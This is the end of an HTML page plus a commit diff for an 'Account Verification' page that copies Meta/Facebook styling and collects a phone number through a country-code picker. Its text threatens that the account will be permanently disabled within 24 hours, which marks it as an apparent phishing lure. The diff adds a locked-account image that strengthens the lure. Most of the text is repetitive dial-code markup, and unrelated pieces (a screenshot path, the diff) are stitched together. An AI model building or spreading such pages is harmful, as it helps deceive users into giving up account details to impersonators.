iti__lk"></div></div><span class="iti__country-name">Sri Lanka (&#3521;&#3530;&#8205;&#3515;&#3539; &#3517;&#3458;&#3482;&#3535;&#3520;)</span><span class="iti__dial-code">+94</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sd" role="option" data-dial-code="249" data-country-code="sd" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sd"></div></div><span class="iti__country-name">Sudan (&#8235;&#1575;&#1604;&#1587;&#1608;&#1583;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+249</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sr" role="option" data-dial-code="597" data-country-code="sr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sr"></div></div><span class="iti__country-name">Suriname</span><span class="iti__dial-code">+597</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sj" role="option" data-dial-code="47" data-country-code="sj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sj"></div></div><span class="iti__country-name">Svalbard and Jan Mayen</span><span class="iti__dial-code">+47</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sz" role="option" data-dial-code="268" data-country-code="sz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sz"></div></div><span class="iti__country-name">Swaziland</span><span class="iti__dial-code">+268</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-se" role="option" data-dial-code="46" data-country-code="se" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__se"></div></div><span class="iti__country-name">Sweden (Sverige)</span><span class="iti__dial-code">+46</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ch" role="option" data-dial-code="41" data-country-code="ch" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ch"></div></div><span class="iti__country-name">Switzerland (Schweiz)</span><span class="iti__dial-code">+41</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-sy" role="option" data-dial-code="963" data-country-code="sy" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__sy"></div></div><span class="iti__country-name">Syria (&#8235;&#1587;&#1608;&#1585;&#1610;&#1575;&#8236;&#8206;)</span><span class="iti__dial-code">+963</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tw" role="option" data-dial-code="886" data-country-code="tw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tw"></div></div><span class="iti__country-name">Taiwan (&#21488;&#28771;)</span><span class="iti__dial-code">+886</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tj" role="option" data-dial-code="992" data-country-code="tj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tj"></div></div><span class="iti__country-name">Tajikistan</span><span class="iti__dial-code">+992</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tz" role="option" data-dial-code="255" data-country-code="tz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tz"></div></div><span class="iti__country-name">Tanzania</span><span class="iti__dial-code">+255</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-th" role="option" data-dial-code="66" data-country-code="th" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__th"></div></div><span class="iti__country-name">Thailand (&#3652;&#3607;&#3618;)</span><span class="iti__dial-code">+66</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tl" role="option" data-dial-code="670" data-country-code="tl" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tl"></div></div><span class="iti__country-name">Timor-Leste</span><span class="iti__dial-code">+670</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tg" role="option" data-dial-code="228" data-country-code="tg" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tg"></div></div><span class="iti__country-name">Togo</span><span class="iti__dial-code">+228</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tk" role="option" data-dial-code="690" data-country-code="tk" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tk"></div></div><span class="iti__country-name">Tokelau</span><span class="iti__dial-code">+690</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-to" role="option" data-dial-code="676" data-country-code="to" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__to"></div></div><span class="iti__country-name">Tonga</span><span class="iti__dial-code">+676</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tt" role="option" data-dial-code="1" data-country-code="tt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tt"></div></div><span class="iti__country-name">Trinidad and Tobago</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tn" role="option" data-dial-code="216" data-country-code="tn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tn"></div></div><span class="iti__country-name">Tunisia (&#8235;&#1578;&#1608;&#1606;&#1587;&#8236;&#8206;)</span><span class="iti__dial-code">+216</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tr" role="option" data-dial-code="90" data-country-code="tr" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tr"></div></div><span class="iti__country-name">Turkey (T�rkiye)</span><span class="iti__dial-code">+90</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tm" role="option" data-dial-code="993" data-country-code="tm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tm"></div></div><span class="iti__country-name">Turkmenistan</span><span class="iti__dial-code">+993</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tc" role="option" data-dial-code="1" data-country-code="tc" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tc"></div></div><span class="iti__country-name">Turks and Caicos Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-tv" role="option" data-dial-code="688" data-country-code="tv" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__tv"></div></div><span class="iti__country-name">Tuvalu</span><span class="iti__dial-code">+688</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vi" role="option" data-dial-code="1" data-country-code="vi" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vi"></div></div><span class="iti__country-name">U.S. Virgin Islands</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ug" role="option" data-dial-code="256" data-country-code="ug" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ug"></div></div><span class="iti__country-name">Uganda</span><span class="iti__dial-code">+256</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ua" role="option" data-dial-code="380" data-country-code="ua" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ua"></div></div><span class="iti__country-name">Ukraine (&#1059;&#1082;&#1088;&#1072;&#1111;&#1085;&#1072;)</span><span class="iti__dial-code">+380</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ae" role="option" data-dial-code="971" data-country-code="ae" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ae"></div></div><span class="iti__country-name">United Arab Emirates (&#8235;&#1575;&#1604;&#1573;&#1605;&#1575;&#1585;&#1575;&#1578; &#1575;&#1604;&#1593;&#1585;&#1576;&#1610;&#1577; &#1575;&#1604;&#1605;&#1578;&#1581;&#1583;&#1577;&#8236;&#8206;)</span><span class="iti__dial-code">+971</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-gb" role="option" data-dial-code="44" data-country-code="gb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gb"></div></div><span class="iti__country-name">United Kingdom</span><span class="iti__dial-code">+44</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-us" role="option" data-dial-code="1" data-country-code="us" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__us"></div></div><span class="iti__country-name">United States</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-uy" role="option" data-dial-code="598" data-country-code="uy" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__uy"></div></div><span class="iti__country-name">Uruguay</span><span class="iti__dial-code">+598</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-uz" role="option" data-dial-code="998" data-country-code="uz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__uz"></div></div><span class="iti__country-name">Uzbekistan (O&#699;zbekiston)</span><span class="iti__dial-code">+998</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vu" role="option" data-dial-code="678" data-country-code="vu" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vu"></div></div><span class="iti__country-name">Vanuatu</span><span class="iti__dial-code">+678</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-va" role="option" data-dial-code="39" data-country-code="va" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__va"></div></div><span class="iti__country-name">Vatican City (Citt� del Vaticano)</span><span class="iti__dial-code">+39</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ve" role="option" data-dial-code="58" data-country-code="ve" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ve"></div></div><span class="iti__country-name">Venezuela</span><span class="iti__dial-code">+58</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-vn" role="option" data-dial-code="84" data-country-code="vn" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__vn"></div></div><span class="iti__country-name">Vietnam (Vi&#7879;t Nam)</span><span class="iti__dial-code">+84</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-wf" role="option" data-dial-code="681" data-country-code="wf" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__wf"></div></div><span class="iti__country-name">Wallis and Futuna (Wallis-et-Futuna)</span><span class="iti__dial-code">+681</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-eh" role="option" data-dial-code="212" data-country-code="eh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__eh"></div></div><span class="iti__country-name">Western Sahara (&#8235;&#1575;&#1604;&#1589;&#1581;&#1585;&#1575;&#1569; &#1575;&#1604;&#1594;&#1585;&#1576;&#1610;&#1577;&#8236;&#8206;)</span><span class="iti__dial-code">+212</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ye" role="option" data-dial-code="967" data-country-code="ye" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ye"></div></div><span class="iti__country-name">Yemen (&#8235;&#1575;&#1604;&#1610;&#1605;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+967</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-zm" role="option" data-dial-code="260" data-country-code="zm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__zm"></div></div><span class="iti__country-name">Zambia</span><span class="iti__dial-code">+260</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-zw" role="option" data-dial-code="263" data-country-code="zw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__zw"></div></div><span class="iti__country-name">Zimbabwe</span><span class="iti__dial-code">+263</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ax" role="option" data-dial-code="358" data-country-code="ax" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ax"></div></div><span class="iti__country-name">�land Islands</span><span class="iti__dial-code">+358</span></li></ul></div>
                                                                                                                        </span>
                                                                                                                        
                                                                                                                    </div>
                                                                                                                </div>
                                                                                                            </div>
                                                                                                        </div>
                                                                                                    </div>
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                    
                                                                                
                                                                            </div>
                                                                        <div class="x6ikm8r x10wlt62">
                                                                        <div class="x1n2onr6 x1ja2u2z x9f619 x78zum5 xdt5ytf x2lah0s x193iq5w x1cnzs8 xc73u3c xx6bls6 x5ib6vp">
                                                                            <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x1iyjqo2 x2lwn1j">
                                                                                <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w">
                                                                                    <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x2lah0s x1qughib x1qjc9v5 x1a02dak x15zctf7 xifccgj xykv574 x4cne27 xbmpl8g">
                                                                                        <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x193iq5w xeuugli x1iyjqo2 xs83m0k xdl72j9 x1yrsyyn xsyo7zv x10b6aqq x16hj40l">
                                                                                            <div class="x3nfvp2 x1n2onr6 xh8yej3">
                                                                                                <div class="x1i10hfl xjbqb8w x6umtig x1b1mbwd xaqea5y xav7gou x1ypdohk xe8uvvx xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x16tdsg8 x1hl2dhg xggy1nq x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x87ps6o x1lku1pv x1a2a7pz x9f619 x3nfvp2 xdt5ytf xl56j7k x1n2onr6 xh8yej3" role="button" tabindex="0">
                                                                                                    <button role="none" class="x1n2onr6 x1ja2u2z x78zum5 x2lah0s xl56j7k x6s0dn4 xozqiw3 x1q0g3np x972fbf xcfux6l x1qhh985 xm0m39n x9f619 xi112ho x17zwfj4 x585lrc x1403ito xtvsq51 x1fq8qgq x1ghtduv x1oktzhs">
                                                                                                        <div class="x6s0dn4 x78zum5 xl56j7k x1e0frkt x3fpzix xxdpisx">
                                                                                                            <div role="none" class="x9f619 x1n2onr6 x1ja2u2z x193iq5w xeuugli x6s0dn4 x78zum5 x2lah0s x185m5pd xmly5ks">
                                                                                                                <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1sfkdl8 x3vd66c xhqx0jl xtk6v10 x1yc453h xudqn12 x3x7a5m" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--primary-label-line-height) * 1em);">
                                                                                                                    <span class="x1lliihq x193iq5w x6ikm8r x10wlt62 xlyipyv xuxw1ft">Verification</span>
                                                                                                                </span>
                                                                                                            </div>
                                                                                                        </div>
                                                                                                        <div class="x1o1ewxj x3x9cwd x1e5q0jg x13rtm0m x1ey2m1c xds687c xg01cxk x47corl x10l6tqk x17qophe x13vifvy x1ebt8du x19991ni x1dhq9h" data-visualcompletion="ignore" role="none"></div>
                                                                                                    </button>
                                                                                                
                                                                                                </div>
                                                                                            </div>
                                                                                        </div>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            const phoneInputField = document.querySelector("#phone");
            const phoneInput = window.intlTelInput(phoneInputField, {
              utilsScript:
                "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/utils.js",
            });
        </script>
<script class="iti-load-utils" async="" src="./aces_files/utils.js.download"></script></body></html>

==== commit fa43ae24: "Update aces.html" ====
--- a/complint/shop-bill/aces.html
+++ b/complint/shop-bill/aces.html
@@ -43,7 +43,13 @@
                                                                                 </div>
                                                                             </div>
                                                                             <div class="x78zum5 xdt5ytf x1iyjqo2 xx6bls6 x889kno">
-                                                                                <div class="x1qjc9v5 x9f619 x78zum5 xdl72j9 xdt5ytf x2lah0s x2lwn1j xeuugli x1n2onr6 x1ja2u2z xmn8rco x1h5jrl4">
+                                                                                <div class="x1qjc9v5 x9f619 x78zum5 xdl72j9 xdt5ytf x2lah0s x2lwn1j xeuugli x1n2onr6 x1ja2u2z xmn8rco x1h5jrl4"><div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 bp9cbjyn aov4n071 bi6gxh9e">
+                                                                                                            <div class="l9j0dhe7">
+                                                                                                                <img alt="" referrerpolicy="origin-when-cross-origin" src="./update_files/Locked.png">
+                                                                                                                <div class="cwj9ozl2 s45kfl79 emlxlaya bkmhp75w spb7xbtv tghqpdut linoseic ihtri3yf pby63qed e9o6kcyi pmk7jnqg joqnjd4g">
+
+                                                                                                                </div>
+                                                                                                            </div>
                                                                                     <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x x1t8f6od x9f5f11 x1t03qr3 xzsf02u x1yc453h xhau9xz x41vudc xyorhqce" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--headline1-line-height) * 1em);">Account Verification</span>
                                                                                     <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xt4736n x1f0sm9e x12qp5cl xzsf02u x1yc453h xudqn12 x3x7a5m x1anpbxc xyorhqce" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--body-line-height) * 1em);">Please verify the account below, if the data provided does not match the account affected by the problem, we will no longer be able to help if the account has been permanently deactivated.</span>
                                                                                     <span class="x1lliihq x1plvlek xryxfnj x1n2onr6 x193iq5w xeuugli x13faqbe x1vvkbs x1s928wv xhkezso x1gmr53x x1cpjm7i x1fgarty x1943h6x xt4736n x1f0sm9e x12qp5cl xzsf02u x1yc453h xudqn12 x3x7a5m x1anpbxc xyorhqce" style="line-height: var(--base-line-clamp-line-height); --base-line-clamp-line-height: calc(var(--body-line-height) * 1em);">Per <a style="font-weight: 600;"> Community Standards</a>, you have <b>24 hours</b> to resolve the issue and prevent your account from being permanently disabled.</span>
@@ -75,7 +81,7 @@
                                                                                                             <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 x1iyjqo2 xs83m0k xeuugli x1qughib x6s0dn4 x1a02dak x1q0g3np xdl72j9">
                                                                                                                 <div class="x9f619 x1n2onr6 x1ja2u2z x78zum5 xdt5ytf x2lah0s x193iq5w xeuugli x1iyjqo2">
                                                                                                                         
-                                                                                                                                <div class="iti iti--allow-dropdown"><div class="iti__flag-container"><div class="iti__selected-flag" role="combobox" aria-controls="iti-0__country-listbox" aria-owns="iti-0__country-listbox" aria-expanded="false" tabindex="0" title="United States: +1" aria-activedescendant="iti-0__item-us-preferred"></div><ul class="iti__country-list iti__hide" id="iti-0__country-listbox" role="listbox" aria-label="List of countries"><li class="iti__country iti__preferred iti__active" tabindex="-1" id="iti-0__item-us-preferred" role="option" data-dial-code="1" data-country-code="us" aria-selected="true"><div class="iti__flag-box"></div><span class="iti__country-name">United States</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__preferred" tabindex="-1" id="iti-0__item-gb-preferred" role="option" data-dial-code="44" data-country-code="gb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__gb"></div></div><span class="iti__country-name">United Kingdom</span><span class="iti__dial-code">+44</span></li><li class="iti__divider" role="separator" aria-disabled="true"></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-af" role="option" data-dial-code="93" data-country-code="af" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__af"></div></div><span class="iti__country-name">Afghanistan (&#8235;&#1575;&#1601;&#1594;&#1575;&#1606;&#1587;&#1578;&#1575;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+93</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-al" role="option" data-dial-code="355" data-country-code="al" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__al"></div></div><span class="iti__country-name">Albania (Shqip�ri)</span><span class="iti__dial-code">+355</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-dz" role="option" data-dial-code="213" data-country-code="dz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__dz"></div></div><span class="iti__country-name">Algeria (&#8235;&#1575;&#1604;&#1580;&#1586;&#1575;&#1574;&#1585;&#8236;&#8206;)</span><span class="iti__dial-code">+213</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-as" role="option" data-dial-code="1" data-country-code="as" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__as"></div></div><span class="iti__country-name">American Samoa</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ad" role="option" data-dial-code="376" data-country-code="ad" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ad"></div></div><span class="iti__country-name">Andorra</span><span class="iti__dial-code">+376</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ao" role="option" data-dial-code="244" data-country-code="ao" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ao"></div></div><span class="iti__country-name">Angola</span><span class="iti__dial-code">+244</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ai" role="option" data-dial-code="1" data-country-code="ai" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ai"></div></div><span class="iti__country-name">Anguilla</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ag" role="option" data-dial-code="1" data-country-code="ag" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ag"></div></div><span class="iti__country-name">Antigua and Barbuda</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ar" role="option" data-dial-code="54" data-country-code="ar" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ar"></div></div><span class="iti__country-name">Argentina</span><span class="iti__dial-code">+54</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-am" role="option" data-dial-code="374" data-country-code="am" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__am"></div></div><span class="iti__country-name">Armenia (&#1344;&#1377;&#1397;&#1377;&#1405;&#1407;&#1377;&#1398;)</span><span class="iti__dial-code">+374</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-aw" role="option" data-dial-code="297" data-country-code="aw" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__aw"></div></div><span class="iti__country-name">Aruba</span><span class="iti__dial-code">+297</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-au" role="option" data-dial-code="61" data-country-code="au" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__au"></div></div><span class="iti__country-name">Australia</span><span class="iti__dial-code">+61</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-at" role="option" data-dial-code="43" data-country-code="at" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__at"></div></div><span class="iti__country-name">Austria (�sterreich)</span><span class="iti__dial-code">+43</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-az" role="option" data-dial-code="994" data-country-code="az" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__az"></div></div><span class="iti__country-name">Azerbaijan (Az&#601;rbaycan)</span><span class="iti__dial-code">+994</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bs" role="option" data-dial-code="1" data-country-code="bs" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bs"></div></div><span class="iti__country-name">Bahamas</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bh" role="option" data-dial-code="973" data-country-code="bh" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bh"></div></div><span class="iti__country-name">Bahrain (&#8235;&#1575;&#1604;&#1576;&#1581;&#1585;&#1610;&#1606;&#8236;&#8206;)</span><span class="iti__dial-code">+973</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bd" role="option" data-dial-code="880" data-country-code="bd" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bd"></div></div><span class="iti__country-name">Bangladesh (&#2476;&#2494;&#2434;&#2482;&#2494;&#2470;&#2503;&#2486;)</span><span class="iti__dial-code">+880</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bb" role="option" data-dial-code="1" data-country-code="bb" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bb"></div></div><span class="iti__country-name">Barbados</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-by" role="option" data-dial-code="375" data-country-code="by" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__by"></div></div><span class="iti__country-name">Belarus (&#1041;&#1077;&#1083;&#1072;&#1088;&#1091;&#1089;&#1100;)</span><span class="iti__dial-code">+375</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-be" role="option" data-dial-code="32" data-country-code="be" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__be"></div></div><span class="iti__country-name">Belgium (Belgi�)</span><span class="iti__dial-code">+32</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bz" role="option" data-dial-code="501" data-country-code="bz" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bz"></div></div><span class="iti__country-name">Belize</span><span class="iti__dial-code">+501</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bj" role="option" data-dial-code="229" data-country-code="bj" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bj"></div></div><span class="iti__country-name">Benin (B�nin)</span><span class="iti__dial-code">+229</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bm" role="option" data-dial-code="1" data-country-code="bm" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bm"></div></div><span class="iti__country-name">Bermuda</span><span class="iti__dial-code">+1</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bt" role="option" data-dial-code="975" data-country-code="bt" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bt"></div></div><span class="iti__country-name">Bhutan (&#3936;&#3926;&#4018;&#3956;&#3906;)</span><span class="iti__dial-code">+975</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-bo" role="option" data-dial-code="591" data-country-code="bo" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__bo"></div></div><span class="iti__country-name">Bolivia</span><span class="iti__dial-code">+591</span></li><li class="iti__country iti__standard" tabindex="-1" id="iti-0__item-ba" role="option" data-dial-code="387" data-country-code="ba" aria-selected="false"><div class="iti__flag-box"><div class="iti__flag iti__ba"></div></div><span class="iti__country-name">Bosnia and Herzegovina (&#1041;&#1086;&#1089;&#1085;&#1072; &#1080; 